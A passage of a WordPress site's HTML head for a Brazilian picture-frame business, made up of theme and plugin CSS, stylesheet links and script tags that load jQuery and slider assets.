#a60000; } .wpcf7 form.submitting .wpcf7-response-output { display: none; } .wpcf7-form .invalid div.wpcf7-response-output { display: inherit; } .wpcf7-form .sent div.wpcf7-response-output { display: inherit; } /*** mapa ***/ #svg-map path{ fill:#ccc } #svg-map text{ fill:#fff; font:12px Arial-BoldMT, sans-serif; cursor:pointer } #svg-map a{ text-decoration:none } #svg-map a:hover{ cursor:pointer; text-decoration:none } #svg-map .circle{ fill:#9b9b9b; } #svg-map a .glyphicon{ color: #9b9b9b; } #svg-map a path{ fill:#9b9b9b } #svg-map a:hover path{ fill:#333 !important; webkit-transition: 0.8s linear; transition: 0.8s linear } #svg-map a .circle{ fill: trans } #svg-map a:hover .circle{ fill:#333!important; webkit-transition: 0.8s linear; transition: 0.8s linear; cursor:pointer } .is-search-form input { background: #f2f2f2 !important; } .is-search-form input:active, .is-search-form input:focus, .is-search-form input:focus-within { background: #FFFFFF !important; } .widget.widget_search .is-search-form button:hover { color: #FFFFFF !important; } /**** blog ***/ .post_date { margin-bottom: 10px !important; } .post_by, .post_cat { display: none; } /**** formulario catalogo ****/ .input-group .button { color: #777 !important; border: 3px solid #fff !important; } .input-group .button i { color: #777 !important; } .input-group .button:hover, .input-group .button:hover i { color: #333 !important; } body .vc_progress_bar .vc_label { color: #333 !important; text-transform: inherit !important; } /** /**** rodapé ****/ .widget .widget_title { border-top: 3px solid #606062 !important; } #footer.style_2 .socials ul li a { background: #606062 !important; } .footer-button { background: #333; border: none; } .footer-button i { margin-right: 5px; } .footer_widgets .widget { margin-bottom: 0px !important; } /**** paginas internas ****/ .widget.widget_recent_entries ul li a { color: #333333 !important; } .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels { background-color: #ffffff !important; } .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a { background-color: #ffffff !important; } #spm h4 { padding-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 14px !important; } #spm .footer-button { margin-bottom: 20px !important; } .lupa.perfil.wpb_single_image img { max-height: 255px; } .perfilq.wpb_single_image img { max-width: 65%; display: block; margin: 0 auto; } /**** mobile ****/ @media only screen and (max-width: 1024px){ .icon_texts .icon_text .icon { display: none !important; } .icon_text a button { font-family: Montserrat !important; color: #666; border-color: #ebebeb; background-color: #ebebeb; border: none; border-radius: 3px; font-weight: 700; font-size: 14px; line-height: 23px; padding-top: 8px; padding-bottom: 8px; padding-left: 12px; padding-right: 12px; width: 100%; } .icon_text a button:hover { color: #000000 !important; border-color: #dcdcdc; background-color: #dcdcdc; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li:hover > a { color: #333 !important; text-decoration: none !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a:hover, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a:hover, .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a:hover { color: #000 !important; text-decoration: none !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li > a { color: #333 !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow { color: #d6e2e8 !important; } ..mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before, ..mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after { background: #d6e2e8 !important; } .mobile_header .header_info .icon_texts .icon_text .text span, .mobile_header .header_info .icon_texts .icon_text .text strong a { color: #333 !important; } .mobile_grid_landscape .mobile_header .icon_texts { padding: 40px 20px !important; } .mobile_grid_landscape .mobile_header .header_info .icon_text:last-child { width: 258px !important; } .mobile_header .header_info .icon_texts .icon_text .text span { display: none; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li a { color: #333 !important; } .mobile_header .header_info .icon_texts .icon_text .text strong a { font-size: 30px !important; font-weight: 700; line-height: 30px; } .mobile_header .header_info .icon_texts .icon_text .text strong a:hover { text-decoration:none; } .mobile_header .header_info { text-align: center; } .is-search-form { width: 100% !important; padding: 0 20px; } .is-search-form label input { width: calc(100% - 22px) !important; } .is-search-form button { margin-left: -22px !important; } .stats_counter h3 { font-size: 36px !important; } .info_box.style_3 .info_box_text .title h6 { font-size: 16px; } .info_box.style_3 .info_box_text p { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; margin: 0 !important; } .vc_custom_1559749065445 h4 { font-size: 26px !important; line-height: 30px !important; } .form-control, .input-group .form-control, body .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"] { padding: 16px 20px 15px !important; } .wpcf7-form-control { padding: 0; } ul.main_menu_nav > .menu-item-has-children > a:before{ border: none; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li > a { text-transform: none !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li { text-transform: none !important; } .mobile_header .header_info .header_socials { padding: 0 0 40px 0 !important; } .mobile_header .header_info .header_socials a { margin: 0 10px 5px 10px !important; } #footer .socials, #text-2 .textwidget p { display: flex; justify-content: center; } #custom_html-7{ text-align: center !important; } .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body { background-color: #ffffff !important; } .mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before { background: none !important; } } @media only screen and (min-width: 480px) and (max-width: 767px) { .pp_pic_holder{ left: 50% !important; width: 400px !important; margin-left: -200px !important; } div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; } .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; } div.pp_default .pp_content_container .pp_details {margin-top: 20px !important; } } @media only screen and (max-width: 479px) { .pp_pic_holder{ left: 50% !important; width: 100% !important; margin-left: -50% !important; } div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; } .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; padding-bottom: 16px; } div.pp_default .pp_content_container .pp_details { margin-top: 20px !important; } div.pp_details { width: 100% !important; } a.pp_close { right: 3px !important; top: auto !important; bottom: 11px; } a.pp_contract, a.pp_expand { right: 24px !important; top: 3px !important; } div.pp_default .pp_expand { display: none !important; } } /***** CAMPO BUSCA ****/ #busca-produtos { margin-top: -90px; display: block; position: relative; margin-bottom: 0; } @media only screen and (max-width: 992px) { #busca-produtos { margin-top: 0px; } } @media only screen and (max-width: 1200px) { .astm-search-menu .search-form input.form-control { width: 126px !important; padding-left: 8px !important; padding-right: 8px !important; font-size: 11px !important; } ul#menu-menu-topo li a { padding: 21px 7px !important; } } @media only screen and (max-width: 1198px) { .top_nav .top_nav_wrapper { float: left !important; } } @media only screen and (max-width: 1024px) { .is-menu.default form { max-width: 100% !important; } .astm-search-menu .search-form input.form-control { width: calc(100% - 60px) !important; padding-left: 15px !important; padding-right: 15px !important; font-size: 13px !important; } } @media only screen and (max-width: 479px) { .mobile_grid_landscape .mobile_header .header_info .icon_text { margin-right: 0 !important; } .mobile_grid_landscape .mobile_header .header_info .icon_text { width: 100%; } } /** widget **/ body #footer span { color:#737373 !important } body #footer #desc-gatilho span { color: #737373 !important; } /**** Banner capa ****/ @media (min-width: 1200px){ .tp-rightarrow { transform: none !important; left: calc(100% - 45px) !important; } .tp-leftarrow { transform: none !important; } } .banner { margin-top: 160px; } /**** idiomas ***/ @media all and (min-width:980px){ #mob-lang-switch{ display: none!important; } } @media all and (max-width:980px){ #mob-lang-switch{ position: absolute; top: 24px; right: 37px; list-style-type: none; } #mob-lang-switch li{ display: inline-block; zoom: 1; *display: inline; } .menu-item-8927, .menu-item-8935, .menu-item-17804{ display: none!important; } .mobile_grid_landscape #menu_toggle { position: relative; cursor: pointer; float: right; width: 26px; height: 20px; padding: 10px 0; margin: 17px 0 0; top: 26px; } .mobile_header .header_info .icon_texts:lang(en), .mobile_header .header_info .icon_texts:lang(es) { display: none; } .mobile_header .header_info .header_socials:lang(en), .mobile_header .header_info .header_socials:lang(es) { padding: 20px 0 20px 0 !important; } } .ribbon.ct { background: url(https://moldurarte.com.br/simulador/imagens/FSC_C172281.png) no-repeat top right; background-size: 150px auto !important; width: 150px !important; position: inherit; height: 71px !important; margin: 5px; } .check-item .wpcf7-form-control, .radio-item .wpcf7-form-control{ background: none !important; padding: 0 } .input_group .radio-item .pcf7-form-control { background: none !important; padding: 0; color: black !important; } .request_callback p {color: black !important;} .top_nav .top_nav_wrapper > ul > li > a > span { display: none !important; } 
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/select2.min.css?ver=1768266426' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/header_builder.css?ver=1768266426' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=1768266426' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://moldurarte.com.br/wp-content/uploads/stm_uploads/skin-custom.css?ver=7151464' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=1768266426' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #c0cbd0;
            background-color: #c0cbd0;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #606062;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #d6e2e8;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #606062;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #c0cbd0;
            color: #606062;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #d6e2e8;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #c0cbd0;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #606062;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #606062;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #c0cbd0;
        }

        .radial-progress .circle .mask .fill {
            background-color: #c0cbd0;
        }

    

    
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://moldurarte.com.br/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://moldurarte.com.br/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.43' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-marketing_digital .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-marketing_digital .wpd-comment-author, #wpdcom .wpd-blog-marketing_digital .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-marketing_digital .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-marketing_digital .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-marketing_digital .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-marketing_digital .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-atendimento_contatos .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-atendimento_contatos .wpd-comment-author, #wpdcom .wpd-blog-atendimento_contatos .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-atendimento_contatos .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-atendimento_contatos .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-atendimento_contatos .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-atendimento_contatos .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-booked_booking_agent .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-booked_booking_agent .wpd-comment-author, #wpdcom .wpd-blog-booked_booking_agent .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-booked_booking_agent .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-booked_booking_agent .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-booked_booking_agent .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-booked_booking_agent .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Digite o link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Guardar"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://moldurarte.com.br/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://moldurarte.com.br/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://moldurarte.com.br/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://moldurarte.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CMontserrat%3Aregular%2C700%2C500%2C600&#038;subset=latin&#038;ver=1768266426' type='text/css' media='all' />
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="//moldurarte.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="//moldurarte.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
